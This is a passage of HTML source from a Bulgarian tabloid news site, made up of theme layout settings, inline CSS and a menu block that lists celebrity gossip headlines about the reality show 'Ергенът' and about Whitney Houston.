0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_a00","tdc_css_class_style":"tdi_49_a00_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_a00"}';
block_tdi_49_a00.td_column_number = "3";
block_tdi_49_a00.block_type = "tdb_header_mega_menu";
block_tdi_49_a00.post_count = "5";
block_tdi_49_a00.found_posts = "3272";
block_tdi_49_a00.header_color = "";
block_tdi_49_a00.ajax_pagination_infinite_stop = "";
block_tdi_49_a00.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_a00);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_a00 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_a00" data-td_block_id="tdi_49_a00"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_a00" data-td_block_id="tdi_49_a00"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_7dd td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_7dd" >
<style>
/* custom css */
.tdi_50_7dd .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_7dd .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_7dd .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_7dd .block-mega-child-cats{
					text-align: right;
				}.tdi_50_7dd:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_7dd:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_7dd.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_7dd.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_7dd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_7dd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_7dd .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_7dd .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_7dd .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_7dd .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_7dd .entry-thumb{
					background-position: center 50%;
				}.tdi_50_7dd .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_7dd .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_7dd .td-module-meta-info,
				.ie11 .tdi_50_7dd .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_7dd .td-post-vid-time{
					display: block;
				}.tdi_50_7dd .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_7dd .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_7dd .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_7dd .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_7dd .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_7dd .entry-review-stars{
					display: inline-block;
				}.tdi_50_7dd .td-icon-star,
                .tdi_50_7dd .td-icon-star-empty,
                .tdi_50_7dd .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_7dd .td-module-comments{
					display: none;
				}.tdi_50_7dd .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_7dd:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_7dd .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_7dd .td-post-category:hover{
					color: #000000;
				}.tdi_50_7dd .td-module-title a{
					color: #051d2d;
				}.tdi_50_7dd .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_7dd .td-post-author-name a{
					color: #666666;
				}.tdi_50_7dd .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_7dd.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_7dd .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_7dd .td-editor-date,
				.tdi_50_7dd .td-editor-date .td-post-author-name,
				.tdi_50_7dd .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_7dd .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_7dd .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_7dd .block-mega-child-cats{
					width: 190px;
				}.tdi_50_7dd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_7dd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_7dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_7dd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_7dd .td-module-container:before{
					bottom: -18px;
				}.tdi_50_7dd .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_7dd .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_7dd .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_7dd .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_7dd .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_7dd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_7dd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_7dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_7dd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_7dd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_7dd .td-module-container:before{
					bottom: -18px;
				}.tdi_50_7dd .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_7dd .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_7dd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_7dd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_7dd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_7dd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_7dd .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_7dd = new tdBlock();
block_tdi_50_7dd.id = "tdi_50_7dd";
block_tdi_50_7dd.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"e